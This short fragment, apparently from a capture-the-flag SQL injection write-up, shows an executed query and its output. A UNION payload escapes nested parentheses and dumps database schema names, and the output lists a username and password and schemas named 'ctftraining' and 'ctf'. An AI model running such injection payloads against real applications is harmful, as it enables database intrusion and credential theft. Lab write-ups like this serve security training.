 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(schema_name) from information_schema.schemata#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] =>
information_schema,mysql,ctftraining,performance_schema,test,ctf ) )